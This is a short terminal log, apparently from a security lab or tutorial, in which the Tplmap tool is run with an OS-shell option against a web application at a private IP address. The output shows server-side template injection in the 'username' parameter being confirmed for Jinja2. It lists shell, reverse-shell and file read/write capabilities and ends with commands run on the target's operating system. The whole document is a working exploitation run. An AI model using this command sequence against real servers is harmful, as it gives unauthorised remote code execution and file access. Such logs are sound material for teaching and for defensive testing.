 root@kali:~/Desktop/tplmap-0.5# ./tplmap.py --os-shell -u 'http://192.168.1.104:9090/process' -d username=admin
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if POST parameter 'username' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  POST parameter: username
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux2
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

[+] Run commands on the operating system.
posix-linux2 $ ls
bin
boot
dev
etc
home
lib
lib64